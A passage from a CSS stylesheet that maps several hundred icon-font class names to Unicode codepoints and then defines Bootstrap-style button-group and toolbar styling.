  content: '\f4c4';
}
.icon-indentrightalt:before {
  content: '\f4c5';
}
.icon-modxalt:before {
  content: '\f5de';
}
.icon-apple:before {
  content: '\f5df';
}
.icon-greekcolumn:before {
  content: '\f5e0';
}
.icon-walletalt:before {
  content: '\f5e1';
}
.icon-dollarsquare:before {
  content: '\f5e2';
}
.icon-poundsquare:before {
  content: '\f5e3';
}
.icon-yensquare:before {
  content: '\f5e4';
}
.icon-eurosquare:before {
  content: '\f5e5';
}
.icon-bitcoinsquare:before {
  content: '\f5e6';
}
.icon-roublesquare:before {
  content: '\f5e7';
}
.icon-roublealt:before {
  content: '\f5e8';
}
.icon-bitcoinalt:before {
  content: '\f5e9';
}
.icon-gavel:before {
  content: '\f5ea';
}
.icon-barchartasc:before {
  content: '\f5eb';
}
.icon-barchartdesc:before {
  content: '\f5ec';
}
.icon-house:before {
  content: '\f5ed';
}
.icon-garage:before {
  content: '\f5ee';
}
.icon-milk:before {
  content: '\f5ef';
}
.icon-hryvnia:before {
  content: '\f5f0';
}
.icon-hryvniasquare:before {
  content: '\f5f1';
}
.icon-hryvniaalt:before {
  content: '\f5f2';
}
.icon-beeralt:before {
  content: '\f5f3';
}
.icon-trolleyfull:before {
  content: '\f5f4';
}
.icon-trolleyload:before {
  content: '\f5f5';
}
.icon-trolleyunload:before {
  content: '\f5f6';
}
.icon-trolleyempty:before {
  content: '\f5f7';
}
.icon-mootools:before {
  content: '\f5f8';
}
.icon-mootoolstwo:before {
  content: '\f5f9';
}
.icon-mootoolsthree:before {
  content: '\f5fa';
}
.icon-mysqlthree:before {
  content: '\f5fb';
}
.icon-mysqlalt:before {
  content: '\f5fc';
}
.icon-pgsql:before {
  content: '\f5fd';
}
.icon-mongodb:before {
  content: '\f5fe';
}
.icon-neofourj:before {
  content: '\f5ff';
}
.icon-nosql:before {
  content: '\f600';
}
.icon-catface:before {
  content: '\f601';
}
.icon-polaroid:before {
  content: '\f602';
}
.icon-clouderror:before {
  content: '\f603';
}
.icon-camcorder:before {
  content: '\f604';
}
.icon-projector:before {
  content: '\f605';
}
.icon-sdvideo:before {
  content: '\f606';
}
.icon-fx:before {
  content: '\f607';
}
.icon-gramophone:before {
  content: '\f608';
}
.icon-speakeralt:before {
  content: '\f609';
}
.icon-hddalt:before {
  content: '\f60a';
}
.icon-usbflash:before {
  content: '\f60b';
}
.icon-manillaenvelope:before {
  content: '\f60c';
}
.icon-stickynote:before {
  content: '\f60d';
}
.icon-stickynotealt:before {
  content: '\f60e';
}
.icon-torch:before {
  content: '\f60f';
}
.icon-flashlightalt:before {
  content: '\f610';
}
.icon-campfire:before {
  content: '\f611';
}
.icon-cctv:before {
  content: '\f612';
}
.icon-drill:before {
  content: '\f613';
}
.icon-lampalt:before {
  content: '\f614';
}
.icon-flowerpot:before {
  content: '\f615';
}
.icon-defragment:before {
  content: '\f616';
}
.icon-panoramio:before {
  content: '\f617';
}
.icon-panorama:before {
  content: '\f618';
}
.icon-photosphere:before {
  content: '\f619';
}
.icon-panoramaalt:before {
  content: '\f61a';
}
.icon-timer:before {
  content: '\f61b';
}
.icon-burstmode:before {
  content: '\f61c';
}
.icon-cameraflash:before {
  content: '\f61d';
}
.icon-autoflash:before {
  content: '\f61e';
}
.icon-noflash:before {
  content: '\f61f';
}
.icon-threetofour:before {
  content: '\f620';
}
.icon-sixteentonine:before {
  content: '\f621';
}
.icon-cat:before {
  content: '\f622';
}
.icon-dog:before {
  content: '\f623';
}
.icon-rabbit:before {
  content: '\f624';
}
.icon-koala:before {
  content: '\f625';
}
.icon-butterflyalt:before {
  content: '\f626';
}
.icon-butterfly:before {
  content: '\f627';
}
.icon-wwf:before {
  content: '\f628';
}
.icon-poop:before {
  content: '\f629';
}
.icon-poopalt:before {
  content: '\f62a';
}
.icon-kiwi:before {
  content: '\f62b';
}
.icon-kiwifruit:before {
  content: '\f62c';
}
.icon-lemon:before {
  content: '\f62d';
}
.icon-pear:before {
  content: '\f62e';
}
.icon-watermelon:before {
  content: '\f62f';
}
.icon-onion:before {
  content: '\f630';
}
.icon-turnip:before {
  content: '\f631';
}
.icon-eggplant:before {
  content: '\f632';
}
.icon-avocado:before {
  content: '\f633';
}
.icon-perfume:before {
  content: '\f634';
}
.icon-arch:before {
  content: '\f635';
}
.icon-pluspages:before {
  content: '\f636';
}
.icon-community:before {
  content: '\f637';
}
.icon-pluscircles:before {
  content: '\f638';
}
.icon-googleplusold:before {
  content: '\f639';
}
.icon-plusgames:before {
  content: '\f63a';
}
.icon-event:before {
  content: '\f63b';
}
.icon-miui:before {
  content: '\f63c';
}
.icon-hot:before {
  content: '\f63d';
}
.icon-flowup:before {
  content: '\f63e';
}
.icon-flowdown:before {
  content: '\f63f';
}
.icon-moustache:before {
  content: '\f640';
}
.icon-angle:before {
  content: '\f641';
}
.icon-sleep:before {
  content: '\f642';
}
.icon-acorn:before {
  content: '\f643';
}
.icon-steamalt:before {
  content: '\f644';
}
.icon-resizeupleft:before {
  content: '\f645';
}
.icon-resizeupright:before {
  content: '\f646';
}
.icon-resizedownright:before {
  content: '\f647';
}
.icon-resizedownleft:before {
  content: '\f648';
}
.icon-hammeralt:before {
  content: '\f649';
}
.icon-bamboo:before {
  content: '\f64a';
}
.icon-mypictures:before {
  content: '\f64b';
}
.icon-mymusic:before {
  content: '\f64c';
}
.icon-myvideos:before {
  content: '\f64d';
}
.icon-systemfolder:before {
  content: '\f64e';
}
.icon-bookthree:before {
  content: '\f64f';
}
.icon-compile:before {
  content: '\f650';
}
.icon-report:before {
  content: '\f651';
}
.icon-fliphorizontal:before {
  content: '\f652';
}
.icon-flipvertical:before {
  content: '\f653';
}
.icon-construction:before {
  content: '\f654';
}
.icon-counteralt:before {
  content: '\f655';
}
.icon-counter:before {
  content: '\f656';
}
.icon-papercutter:before {
  content: '\f657';
}
.icon-snaptodot:before {
  content: '\f658';
}
.icon-snaptogrid:before {
  content: '\f659';
}
.icon-caligraphy:before {
  content: '\f65a';
}
.icon-icecreamthree:before {
  content: '\f65b';
}
.icon-skitch:before {
  content: '\f65c';
}
.icon-archlinux:before {
  content: '\f65d';
}
.icon-elementaryos:before {
  content: '\f65e';
}
.icon-loadingone:before {
  content: '\f65f';
}
.icon-loadingtwo:before {
  content: '\f660';
}
.icon-loadingthree:before {
  content: '\f661';
}
.icon-loadingfour:before {
  content: '\f662';
}
.icon-loadingfive:before {
  content: '\f663';
}
.icon-loadingsix:before {
  content: '\f664';
}
.icon-loadingseven:before {
  content: '\f665';
}
.icon-loadingeight:before {
  content: '\f666';
}
.icon-brokenheart:before {
  content: '\f667';
}
.icon-heartarrow:before {
  content: '\f668';
}
.icon-heartsparkle:before {
  content: '\f669';
}
.icon-cell:before {
  content: '\f66a';
}
.icon-panda:before {
  content: '\f66b';
}
.icon-refreshalt:before {
  content: '\f66c';
}
.icon-mirror:before {
  content: '\f66d';
}
.icon-headphonesthree:before {
  content: '\f66e';
}
.icon-fan:before {
  content: '\f66f';
}
.icon-tornado:before {
  content: '\f670';
}
.icon-hangout:before {
  content: '\f671';
}
.icon-beaker:before {
  content: '\f672';
}
.icon-beakeralt:before {
  content: '\f673';
}
.icon-phonescreensize:before {
  content: '\f674';
}
.icon-tabletscreensize:before {
  content: '\f675';
}
.icon-notification:before {
  content: '\f676';
}
.icon-googleglass:before {
  content: '\f677';
}
.icon-pinterest:before {
  content: '\f678';
}
.icon-soundcloud:before {
  content: '\f679';
}
.icon-alarmclock:before {
  content: '\f67a';
}
.icon-addalarm:before {
  content: '\f67b';
}
.icon-deletealarm:before {
  content: '\f67c';
}
.icon-turnoffalarm:before {
  content: '\f67d';
}
.icon-snooze:before {
  content: '\f67e';
}
.icon-bringforward:before {
  content: '\f67f';
}
.icon-sendbackward:before {
  content: '\f680';
}
.icon-bringtofront:before {
  content: '\f681';
}
.icon-sendtoback:before {
  content: '\f682';
}
.icon-tectile:before {
  content: '\f683';
}
.icon-grave:before {
  content: '\f684';
}
.icon-gravetwo:before {
  content: '\f685';
}
.icon-gravethree:before {
  content: '\f686';
}
.icon-gravefour:before {
  content: '\f687';
}
.icon-textlayer:before {
  content: '\f688';
}
.icon-vectoralt:before {
  content: '\f689';
}
.icon-drmanhattan:before {
  content: '\f68a';
}
.icon-foursquarealt:before {
  content: '\f68b';
}
.icon-hashtag:before {
  content: '\f68c';
}
.icon-enteralt:before {
  content: '\f68d';
}
.icon-exitalt:before {
  content: '\f68e';
}
.icon-cartalt:before {
  content: '\f68f';
}
.icon-vaultthree:before {
  content: '\f690';
}
.icon-fatundo:before {
  content: '\f691';
}
.icon-fatredo:before {
  content: '\f692';
}
.icon-feedly:before {
  content: '\f693';
}
.icon-feedlyalt:before {
  content: '\f694';
}
.icon-squareheart:before {
  content: '\f695';
}
.icon-squarestar:before {
  content: '\f696';
}
.icon-squarecomment:before {
  content: '\f697';
}
.icon-squarelike:before {
  content: '\f698';
}
.icon-squarebookmark:before {
  content: '\f699';
}
.icon-squaresearch:before {
  content: '\f69a';
}
.icon-squaresettings:before {
  content: '\f69b';
}
.icon-squarevoice:before {
  content: '\f69c';
}
.icon-google:before {
  content: '\f69d';
}
.icon-emojigrinalt:before {
  content: '\f69e';
}
.icon-emojigrin:before {
  content: '\f69f';
}
.icon-constellation:before {
  content: '\f6a0';
}
.icon-emojisurprise:before {
  content: '\f6a1';
}
.icon-emojidead:before {
  content: '\f6a2';
}
.icon-emojiangry:before {
  content: '\f6a3';
}
.icon-emojidevil:before {
  content: '\f6a4';
}
.icon-emojiwink:before {
  content: '\f6a5';
}
.icon-moonorbit:before {
  content: '\f6a6';
}
.icon-emojismile:before {
  content: '\f6a7';
}
.icon-emojisorry:before {
  content: '\f6a8';
}
.icon-emojiconfused:before {
  content: '\f6a9';
}
.icon-emojisleep:before {
  content: '\f6aa';
}
.icon-emojicry:before {
  content: '\f6ab';
}
.icon-circlefork:before {
  content: '\f6ac';
}
.icon-circlespoon:before {
  content: '\f6ad';
}
.icon-circleknife:before {
  content: '\f6ae';
}
.icon-circlepencil:before {
  content: '\f6af';
}
.icon-circlehammer:before {
  content: '\f6b0';
}
.icon-circlescrewdriver:before {
  content: '\f6b1';
}
.icon-middlefinger:before {
  content: '\f6b2';
}
.icon-heavymetal:before {
  content: '\f6b3';
}
.icon-turnright:before {
  content: '\f6b4';
}
.icon-turnleft:before {
  content: '\f6b5';
}
.icon-vineapp:before {
  content: '\f6b6';
}
.icon-vineappalt:before {
  content: '\f6b7';
}
.icon-finance:before {
  content: '\f6b8';
}
.icon-survey:before {
  content: '\f6b9';
}
.icon-hangouts:before {
  content: '\f6ba';
}
.icon-square0:before {
  content: '\f6bb';
}
.icon-square1:before {
  content: '\f6bc';
}
.icon-square2:before {
  content: '\f6bd';
}
.icon-square3:before {
  content: '\f6be';
}
.icon-square4:before {
  content: '\f6bf';
}
.icon-square5:before {
  content: '\f6c0';
}
.icon-square6:before {
  content: '\f6c1';
}
.icon-square7:before {
  content: '\f6c2';
}
.icon-square8:before {
  content: '\f6c3';
}
.icon-square9:before {
  content: '\f6c4';
}
.icon-squarea:before {
  content: '\f6c5';
}
.icon-squareb:before {
  content: '\f6c6';
}
.icon-squarec:before {
  content: '\f6c7';
}
.icon-squared:before {
  content: '\f6c8';
}
.icon-squaree:before {
  content: '\f6c9';
}
.icon-squaref:before {
  content: '\f6ca';
}
.icon-squareg:before {
  content: '\f6cb';
}
.icon-squareh:before {
  content: '\f6cc';
}
.icon-squarei:before {
  content: '\f6cd';
}
.icon-squarej:before {
  content: '\f6ce';
}
.icon-squarek:before {
  content: '\f6cf';
}
.icon-squarel:before {
  content: '\f6d0';
}
.icon-squarem:before {
  content: '\f6d1';
}
.icon-squaren:before {
  content: '\f6d2';
}
.icon-squareo:before {
  content: '\f6d3';
}
.icon-squarep:before {
  content: '\f6d4';
}
.icon-squareq:before {
  content: '\f6d5';
}
.icon-squarer:before {
  content: '\f6d6';
}
.icon-squares:before {
  content: '\f6d7';
}
.icon-squaret:before {
  content: '\f6d8';
}
.icon-squareu:before {
  content: '\f6d9';
}
.icon-squarev:before {
  content: '\f6da';
}
.icon-squarew:before {
  content: '\f6db';
}
.icon-squarex:before {
  content: '\f6dc';
}
.icon-squarey:before {
  content: '\f6dd';
}
.icon-squarez:before {
  content: '\f6de';
}
.icon-shuttle:before {
  content: '\f6df';
}
.icon-meteor:before {
  content: '\f6e0';
}
.icon-galaxy:before {
  content: '\f6e1';
}
.icon-observatory:before {
  content: '\f6e2';
}
.icon-astronaut:before {
  content: '\f6e3';
}
.icon-asteroid:before {
  content: '\f6e4';
}
.icon-sunrise:before {
  content: '\f6e5';
}
.icon-sunset:before {
  content: '\f6e6';
}
.icon-tiderise:before {
  content: '\f6e7';
}
.icon-tidefall:before {
  content: '\f6e8';
}
.icon-mushroomcloud:before {
  content: '\f6e9';
}
.icon-galaxyalt:before {
  content: '\f6ea';
}
.icon-sputnik:before {
  content: '\f6eb';
}
.icon-sextant:before {
  content: '\f6ec';
}
.icon-spock:before {
  content: '\f6ed';
}
.icon-meteorite:before {
  content: '\f6ee';
}
.icon-deathstar:before {
  content: '\f6ef';
}
.icon-deathstarbulding:before {
  content: '\f6f0';
}
.icon-fallingstar:before {
  content: '\f6f1';
}
.icon-windmill:before {
  content: '\f6f2';
}
.icon-windmillalt:before {
  content: '\f6f3';
}
.icon-pumpjack:before {
  content: '\f6f4';
}
.icon-nuclearplant:before {
  content: '\f6f5';
}
.icon-solarpanel:before {
  content: '\f6f6';
}
.icon-barrel:before {
  content: '\f6f7';
}
.icon-canister:before {
  content: '\f6f8';
}
.icon-railtunnel:before {
  content: '\f6f9';
}
.icon-roadtunnel:before {
  content: '\f6fa';
}
.icon-pickaxe:before {
  content: '\f6fb';
}
.icon-cow:before {
  content: '\f6fc';
}
.icon-sheep:before {
  content: '\f6fd';
}
.icon-fountain:before {
  content: '\f6fe';
}
.icon-circlezero:before {
  content: '\f6ff';
}
.icon-circleone:before {
  content: '\f700';
}
.icon-circletwo:before {
  content: '\f701';
}
.icon-circlethree:before {
  content: '\f702';
}
.icon-circlefour:before {
  content: '\f703';
}
.icon-circlefive:before {
  content: '\f704';
}
.icon-circlesix:before {
  content: '\f705';
}
.icon-circleseven:before {
  content: '\f706';
}
.icon-circleeight:before {
  content: '\f707';
}
.icon-circlenine:before {
  content: '\f708';
}
.icon-circlea:before {
  content: '\f709';
}
.icon-circleb:before {
  content: '\f70a';
}
.icon-circlec:before {
  content: '\f70b';
}
.icon-circled:before {
  content: '\f70c';
}
.icon-circlee:before {
  content: '\f70d';
}
.icon-circlef:before {
  content: '\f70e';
}
.icon-circleg:before {
  content: '\f70f';
}
.icon-circleh:before {
  content: '\f710';
}
.icon-circlei:before {
  content: '\f711';
}
.icon-circlej:before {
  content: '\f712';
}
.icon-circlek:before {
  content: '\f713';
}
.icon-circlel:before {
  content: '\f714';
}
.icon-circlem:before {
  content: '\f715';
}
.icon-circlen:before {
  content: '\f716';
}
.icon-circleo:before {
  content: '\f717';
}
.icon-circlep:before {
  content: '\f718';
}
.icon-circleq:before {
  content: '\f719';
}
.icon-circler:before {
  content: '\f71a';
}
.icon-circles:before {
  content: '\f71b';
}
.icon-circlet:before {
  content: '\f71c';
}
.icon-circleu:before {
  content: '\f71d';
}
.icon-circlev:before {
  content: '\f71e';
}
.icon-circlew:before {
  content: '\f71f';
}
.icon-circlex:before {
  content: '\f720';
}
.icon-circley:before {
  content: '\f721';
}
.icon-circlez:before {
  content: '\f722';
}
.icon-creeper:before {
  content: '\f723';
}
.icon-minecraft:before {
  content: '\f724';
}
.icon-minecraftalt:before {
  content: '\f725';
}
.icon-pixelsword:before {
  content: '\f726';
}
.icon-pixelbroadsword:before {
  content: '\f727';
}
.icon-pixelwand:before {
  content: '\f728';
}
.icon-pixelpotion:before {
  content: '\f729';
}
.icon-pixelpotionalt:before {
  content: '\f72a';
}
.icon-pixelpickaxe:before {
  content: '\f72b';
}
.icon-pixelbow:before {
  content: '\f72c';
}
.icon-pixelarrow:before {
  content: '\f72d';
}
.icon-pixelaxe:before {
  content: '\f72e';
}
.icon-pixeldagger:before {
  content: '\f72f';
}
.icon-pixelbastardsword:before {
  content: '\f730';
}
.icon-pixellance:before {
  content: '\f731';
}
.icon-pixelbattleaxe:before {
  content: '\f732';
}
.icon-pixelshovel:before {
  content: '\f733';
}
.icon-pixelsphere:before {
  content: '\f734';
}
.icon-pixelelixir:before {
  content: '\f735';
}
.icon-pixelchest:before {
  content: '\f736';
}
.icon-pixelshield:before {
  content: '\f737';
}
.icon-pixelheart:before {
  content: '\f738';
}
.icon-rudder:before {
  content: '\f739';
}
.icon-folderalt:before {
  content: '\f73a';
}
.icon-removefolderalt:before {
  content: '\f73b';
}
.icon-addfolderalt:before {
  content: '\f73c';
}
.icon-deletefolderalt:before {
  content: '\f73d';
}
.icon-openfolderalt:before {
  content: '\f73e';
}
.icon-clipboardalt:before {
  content: '\f73f';
}
.icon-pastealt:before {
  content: '\f740';
}
.icon-loadingflowccw:before {
  content: '\f741';
}
.icon-loadingflowcw:before {
  content: '\f742';
}
.icon-code:before {
  content: '\f743';
}
.icon-cloveralt:before {
  content: '\f744';
}
.icon-lips:before {
  content: '\f745';
}
.icon-kiss:before {
  content: '\f746';
}
.icon-manualshift:before {
  content: '\f747';
}
.icon-simcardthree:before {
  content: '\f748';
}
.icon-parthenon:before {
  content: '\f749';
}
.icon-addcomment:before {
  content: '\f74a';
}
.icon-deletecomment:before {
  content: '\f74b';
}
.icon-gender:before {
  content: '\f74c';
}
.icon-callalt:before {
  content: '\f74d';
}
.icon-outgoingcallalt:before {
  content: '\f74e';
}
.icon-incomingcallalt:before {
  content: '\f74f';
}
.icon-missedcallalt:before {
  content: '\f750';
}
.icon-export:before {
  content: '\f751';
}
.icon-import:before {
  content: '\f752';
}
.icon-cherryalt:before {
  content: '\f753';
}
.icon-panties:before {
  content: '\f754';
}
.icon-kimai:before {
  content: '\f755';
}
.icon-livejournal:before {
  content: '\f756';
}
.icon-livejournalalt:before {
  content: '\f757';
}
.icon-tagged:before {
  content: '\f758';
}
.icon-temple:before {
  content: '\f759';
}
.icon-mayanpyramid:before {
  content: '\f75a';
}
.icon-egyptpyramid:before {
  content: '\f75b';
}
.icon-tampermonkey:before {
  content: '\f75c';
}
.icon-pushbullet:before {
  content: '\f75d';
}
.icon-currents:before {
  content: '\f75e';
}
.icon-communitysmall:before {
  content: '\f75f';
}
.icon-squaregithub:before {
  content: '\f760';
}
.icon-projectfork:before {
  content: '\f761';
}
.icon-projectmerge:before {
  content: '\f762';
}
.icon-projectcompare:before {
  content: '\f763';
}
.icon-history:before {
  content: '\f764';
}
.icon-notebook:before {
  content: '\f765';
}
.icon-issue:before {
  content: '\f766';
}
.icon-issueclosed:before {
  content: '\f767';
}
.icon-issuereopened:before {
  content: '\f768';
}
.icon-rubyalt:before {
  content: '\f769';
}
.icon-lighton:before {
  content: '\f76a';
}
.icon-lightoff:before {
  content: '\f76b';
}
.icon-bellalt:before {
  content: '\f76c';
}
.icon-versions:before {
  content: '\f777';
}
.icon-twog:before {
  content: '\f76e';
}
.icon-threeg:before {
  content: '\f76f';
}
.icon-fourg:before {
  content: '\f770';
}
.icon-gpsalt:before {
  content: '\f771';
}
.icon-circleloaderfull:before {
  content: '\f772';
}
.icon-circleloaderseven:before {
  content: '\f773';
}
.icon-circleloadersix:before {
  content: '\f774';
}
.icon-circleloaderfive:before {
  content: '\f775';
}
.icon-circleloaderfour:before {
  content: '\f776';
}
.icon-circleloaderthree:before {
  content: '\f777';
}
.icon-circleloadertwo:before {
  content: '\f778';
}
.icon-circleloaderone:before {
  content: '\f779';
}
.icon-circleloaderempty:before {
  content: '\f77a';
}
.icon-whatsapp:before {
  content: '\f77b';
}
.icon-whatsappalt:before {
  content: '\f77c';
}
.icon-viber:before {
  content: '\f77d';
}
.icon-squareviber:before {
  content: '\f77e';
}
.icon-teamviewer:before {
  content: '\f77f';
}
.icon-tunein:before {
  content: '\f780';
}
.icon-tuneinalt:before {
  content: '\f781';
}
.icon-weightscale:before {
  content: '\f782';
}
.icon-boxing:before {
  content: '\f783';
}
.icon-speedalt:before {
  content: '\f784';
}
.icon-scriptalt:before {
  content: '\f785';
}
.icon-splitthree:before {
  content: '\f786';
}
.icon-mergethree:before {
  content: '\f787';
}
.icon-layersthree:before {
  content: '\f788';
}
.icon-mutemic:before {
  content: '\f789';
}
.icon-zerply:before {
  content: '\f78a';
}
.icon-circlegoogleplus:before {
  content: '\f78b';
}
.icon-circletwitter:before {
  content: '\f78c';
}
.icon-circlefacebook:before {
  content: '\f78d';
}
.icon-circleyahoo:before {
  content: '\f78e';
}
.icon-circlegithub:before {
  content: '\f78f';
}
.icon-forumsalt:before {
  content: '\f790';
}
.icon-circlepath:before {
  content: '\f791';
}
.icon-circlevimeo:before {
  content: '\f792';
}
.icon-circlevine:before {
  content: '\f793';
}
.icon-instagramtwo:before {
  content: '\f794';
}
.icon-instagramthree:before {
  content: '\f795';
}
.icon-flickrthree:before {
  content: '\f796';
}
.icon-quora:before {
  content: '\f797';
}
.icon-squarequora:before {
  content: '\f798';
}
.icon-circlequora:before {
  content: '\f799';
}
.icon-picasa:before {
  content: '\f79a';
}
.icon-branch:before {
  content: '\f79b';
}
.icon-ingress:before {
  content: '\f79c';
}
.icon-squarezerply:before {
  content: '\f79d';
}
.icon-circlezerply:before {
  content: '\f79e';
}
.icon-squarevimeo:before {
  content: '\f79f';
}
.icon-squaretwitter:before {
  content: '\f7a0';
}
.icon-brightnessalt:before {
  content: '\f7a1';
}
.icon-brightnessalthalf:before {
  content: '\f7a2';
}
.icon-brightnessaltfull:before {
  content: '\f7a3';
}
.icon-brightnessaltauto:before {
  content: '\f7a4';
}
.icon-shirtbuttonthree:before {
  content: '\f7a5';
}
.icon-openshare:before {
  content: '\f7a6';
}
.icon-copyapp:before {
  content: '\f7a7';
}
.icon-bowl:before {
  content: '\f7a8';
}
.icon-cloudalt:before {
  content: '\f7a9';
}
.icon-cloudaltdownload:before {
  content: '\f7aa';
}
.icon-cloudaltupload:before {
  content: '\f7ab';
}
.icon-cloudaltsync:before {
  content: '\f7ac';
}
.icon-cloudaltprivate:before {
  content: '\f7ad';
}
.icon-flipboard:before {
  content: '\f7ae';
}
.icon-octoloaderempty:before {
  content: '\f7af';
}
.icon-octoloaderone:before {
  content: '\f7b0';
}
.icon-octoloadertwo:before {
  content: '\f7b1';
}
.icon-octoloaderthree:before {
  content: '\f7b2';
}
.icon-octoloaderfour:before {
  content: '\f7b3';
}
.icon-octoloaderfive:before {
  content: '\f7b4';
}
.icon-octoloadersix:before {
  content: '\f7b5';
}
.icon-octoloaderseven:before {
  content: '\f7b6';
}
.icon-octoloaderfull:before {
  content: '\f7b7';
}
.icon-selectionsymbol:before {
  content: '\f7b8';
}
.icon-infinityalt:before {
  content: '\f7b9';
}
.icon-pullrequest:before {
  content: '\f7ba';
}
.icon-projectforkdelete:before {
  content: '\f7bb';
}
.icon-projectforkprivate:before {
  content: '\f7bc';
}
.icon-commit:before {
  content: '\f7bd';
}
.icon-htmlfile:before {
  content: '\f7be';
}
.icon-pushalt:before {
  content: '\f7bf';
}
.icon-pullalt:before {
  content: '\f7c0';
}
.icon-photonineframes:before {
  content: '\f7c1';
}
.icon-wetfloor:before {
  content: '\f7c2';
}
.icon-instagramfour:before {
  content: '\f7c3';
}
.icon-circleinstagram:before {
  content: '\f7c4';
}
.icon-videocamerathree:before {
  content: '\f7c5';
}
.icon-subtitles:before {
  content: '\f7c6';
}
.icon-subtitlesoff:before {
  content: '\f7c7';
}
.icon-compress:before {
  content: '\f7c8';
}
.icon-baby:before {
  content: '\f7c9';
}
.icon-ducky:before {
  content: '\f7ca';
}
.icon-handswipe:before {
  content: '\f7cb';
}
.icon-swipeup:before {
  content: '\f7cc';
}
.icon-swipedown:before {
  content: '\f7cd';
}
.icon-twofingerswipedown:before {
  content: '\f7ce';
}
.icon-twofingerswipeup:before {
  content: '\f7cf';
}
.icon-doubletap:before {
  content: '\f7d0';
}
.icon-dribbblealt:before {
  content: '\f7d1';
}
.icon-circlecallmissed:before {
  content: '\f7d2';
}
.icon-circlecallincoming:before {
  content: '\f7d3';
}
.icon-circlecalloutgoing:before {
  content: '\f7d4';
}
.icon-circledownload:before {
  content: '\f7d5';
}
.icon-circleupload:before {
  content: '\f7d6';
}
.icon-minismile:before {
  content: '\f7d7';
}
.icon-minisad:before {
  content: '\f7d8';
}
.icon-minilaugh:before {
  content: '\f7d9';
}
.icon-minigrin:before {
  content: '\f7da';
}
.icon-miniangry:before {
  content: '\f7db';
}
.icon-minitongue:before {
  content: '\f7dc';
}
.icon-minitonguealt:before {
  content: '\f7dd';
}
.icon-miniwink:before {
  content: '\f7de';
}
.icon-minitonguewink:before {
  content: '\f7df';
}
.icon-miniconfused:before {
  content: '\f7e0';
}
.icon-soundright:before {
  content: '\f7e1';
}
.icon-soundleft:before {
  content: '\f7e2';
}
.icon-savetodrive:before {
  content: '\f7e3';
}
.icon-layerorderup:before {
  content: '\f7e4';
}
.icon-layerorderdown:before {
  content: '\f7e5';
}
.icon-layerorder:before {
  content: '\f7e6';
}
.icon-circledribbble:before {
  content: '\f7e7';
}
.icon-squaredribbble:before {
  content: '\f7e8';
}
.icon-handexpand:before {
  content: '\f7e9';
}
.icon-handpinch:before {
  content: '\f7ea';
}
.icon-fontserif:before {
  content: '\f7eb';
}
.icon-fontsansserif:before {
  content: '\f7ec';
}
.icon-fontrounded:before {
  content: '\f7ed';
}
.icon-fonthandwriting:before {
  content: '\f7ee';
}
.icon-fonttypewriter:before {
  content: '\f7ef';
}
.icon-fontcomic:before {
  content: '\f7f0';
}
.icon-fontcaligraphy:before {
  content: '\f7f1';
}
.icon-fontgothic:before {
  content: '\f7f2';
}
.icon-fontstencil:before {
  content: '\f7f3';
}
.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  font-size: 0;
  vertical-align: middle;
  white-space: nowrap;
  *margin-left: .3em;
}
.btn-group:first-child {
  *margin-left: 0;
}
.btn-group + .btn-group {
  margin-left: 5px;
}
.btn-toolbar {
  font-size: 0;
  margin-top: 10px;
  margin-bottom: 10px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn {
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group > .btn + .btn {
  margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}
.btn-group > .btn-mini {
  font-size: 10.5px;
}
.btn-group > .btn-small {
  font-size: 11.9px;
}
.btn-group > .btn-large {
  font-size: 17.5px;
}
.btn-group > .btn:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 6px;
  -moz-border-radius-topleft: 6px;
  border-top-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  border-bottom-left-radius: 6px;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
  -moz-border-radius-bottomright: 6px;
  border-bottom-right-radius: 6px;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
  background-color: #e6e6e6;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #0049c9;
}
